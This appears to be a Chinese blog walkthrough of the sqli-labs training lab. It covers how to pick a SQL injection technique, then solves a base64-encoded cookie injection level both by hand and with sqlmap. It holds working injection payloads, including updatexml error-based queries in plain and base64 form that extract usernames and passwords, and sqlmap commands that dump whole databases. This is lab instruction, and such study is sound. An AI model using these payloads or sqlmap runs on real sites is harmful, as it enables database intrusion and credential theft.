
(1)判断回显状态,页面有数据回显(如查询结果直接显示)
→ 优先选择联合查询注入(Union-Based)
流程:
a.判断闭合方式(数字型/字符型)
b.ORDER BY 确定字段数
c.UNION SELECT 定位回显位(如 id=-1' union select 1,2,3–+)
d.通过回显位提取数据(database(), version())
适用场景:搜索结果页、用户信息展示页
(2)页面无数据回显,但返回错误信息(如数据库报错内容)
→ 改用报错注入(Error-Based)
a.触发报错函数:updatexml(), extractvalue(), floor()
?id=1' and updatexml(1,concat(0x7e,(select database())),1)–+
b.从报错信息提取敏感数据(如版本、表名)
c.超30字符时用 substring() 分段获取
优势:无需回显位,直接利用错误信息泄露数据
(3)无回显且无报错(盲注场景),页面返回布尔状态差异(如登录成功/失败、内容存在/不存在)
→ 采用布尔盲注(Boolean-Based)
流程:
a.构造真假条件判断长度:
?id=1' and length(database())=8–+
b.逐字符爆破内容(结合 substr() + ascii()):
?id=1' and ascii(substr(database(),1,1))>97–+
c.根据页面状态差异(如“存在记录” vs “无结果”)推断数据
(4)页面无任何状态变化(仅响应时间可感知)
→ 使用时间盲注(Time-Based)
流程:
a.注入延时函数触发条件判断:
?id=1' and if(ascii(substr(database(),1,1))=115,sleep(5),1)–+
b.通过响应延迟(如5秒)确认字符正确性
c.依赖函数:sleep()(MySQL)、pg_sleep()(PostgreSQL)
5.20-1.2sqlmap自动注入
pb抓取http头
vi sql.txt
sqlmap -r sql.txt –level 3 –risk 3 –thread="10" -batch –current-db 跑当前数据库
sqlmap -r sql.txt –level 3 –risk 3 –thread="10" -D security –tables 根据跑出的注入,添加新的指令
sqlmap -r sql.txt –level 3 –risk 3 –thread="10" -batch -D security -T users –columns
sqlmap -r sql.txt –level 3 –risk 3 –thread="10" -batch -D security -T users –dump
5.21.第二十一关 http头cookie注入-base64编码 ')闭合


5.21.1手动注入
(1)判断注入类型、注入点
输入admin:admin,成功登录

bp抓取http头内容
GET /sqli-labs/Less-21/index.php HTTP/1.1
Host: 192.168.0.107
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101 Firefox/141.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Cookie: uname=YWRtaW4%3D
Upgrade-Insecure-Requests: 1
Priority: u=0, i

发现cookie中uname值被base64加密了
Cookie: uname=admin' 报错,判断字符型注入,'闭合方式
Cookie: uname=admin' or '1'='1 正常回显,判断字符型注入,'闭合方式
Cookie: uname=admin' or 1=1# 报错,否定'闭合方式
Cookie: uname=admin') or 1=1# 正常回显,判断字符型注入,')闭合方式

(2)查询数据库类型
admin') and updatexml(7,concat(0x7e,version()),9)#
YWRtaW4nKSBhbmQgdXBkYXRleG1sKDcsY29uY2F0KDB4N2UsdmVyc2lvbigpKSw5KSM%3d

(3)查询数据库名
与第19关其实是一样的,就是多了一个base64加密,第19关我用了联合查询union select ,这里 就用报错注入
admin') and updatexml(7,concat(0x7e,(select database())),9)#
YWRtaW4nKSBhbmQgdXBkYXRleG1sKDcsY29uY2F0KDB4N2UsKHNlbGVjdCBkYXRhYmFzZSgpKSksOSkj

(4)查询表名
admin') and updatexml(7,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema='security')),9)#
YWRtaW4nKSBhbmQgdXBkYXRleG1sKDcsY29uY2F0KDB4N2UsKHNlbGVjdCBncm91cF9jb25jYXQodGFibGVfbmFtZSkgZnJvbSBpbmZvcm1hdGlvbl9zY2hlbWEudGFibGVzIHdoZXJlIHRhYmxlX3NjaGVtYT0nc2VjdXJpdHknKSksOSkj

(5)查询字段名
admin') and updatexml(7,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users')),9)#
YWRtaW4nKSBhbmQgdXBkYXRleG1sKDcsY29uY2F0KDB4N2UsKHNlbGVjdCBncm91cF9jb25jYXQoY29sdW1uX25hbWUpIGZyb20gaW5mb3JtYXRpb25fc2NoZW1hLmNvbHVtbnMgd2hlcmUgdGFibGVfc2NoZW1hPSdzZWN1cml0eScgYW5kIHRhYmxlX25hbWU9J3VzZXJzJykpLDkpIw%3d%3d

(6)查询账号密码
admin') and updatexml(7,concat(0x7e,(select group_concat(id,0x7e,username,0x3a,password) from users)),9)#
YWRtaW4nKSBhbmQgdXBkYXRleG1sKDcsY29uY2F0KDB4N2UsKHNlbGVjdCBncm91cF9jb25jYXQoaWQsMHg3ZSx1c2VybmFtZSwweDNhLHBhc3N3b3JkKSBmcm9tIHVzZXJzKSksOSkj
联合查询最后的账号密码是完整的,报错注入因为回显长度缘故,账号密码不完整,得用limit 0,1来一个个回显,比较麻烦,这样看来能用联合查询的话,还是用联合查询的好。

admin') and updatexml(7,concat(0x7e,(select username from users limit 7,1)),9)#
admin') and updatexml(7,concat(0x7e,(select password from users limit 7,1)),9)#


5.21.2sqlmap自动注入
(1)pb抓取http头
GET /sqli-labs/Less-21/index.php HTTP/1.1
Host: 192.168.0.107
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101 Firefox/141.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Cookie: uname=YWRtaW4%3D
Upgrade-Insecure-Requests: 1
Priority: u=0, i
发现cookie的uname有base64加密
(2)sql.txt填入http头
vi sql.txt

(3)跑当前数据库
增加 –tamper="base64encode.py"
sqlmap -r sql.txt –level 3 –risk 3 –thread="10" –tamper="base64encode.py" -batch –current-db
发现是cookie注入

(4)跑表
增加–cookie="*"
sqlmap -r sql.txt –level 3 –risk 3 –thread="10" –tamper="base64encode.py" -batch –cookie="*" -D security –tables

(5)跑字段
sqlmap -r sql.txt –level 3 –risk 3 –thread="10" –tamper="base64encode.py" -batch –cookie="*" -D security -T users –columns

(6)下载字段
sqlmap -r sql.txt –level 3 –risk 3 –thread="10" –tamper="base64encode.py" -batch –cookie="*" -D security -T users –dump

5.22.第二十二关 http头cookie注入-base64编码 "闭合



闭合方式"
其他同第21关
 网硕互联帮助中心
网硕互联帮助中心



评论前必须登录!
注册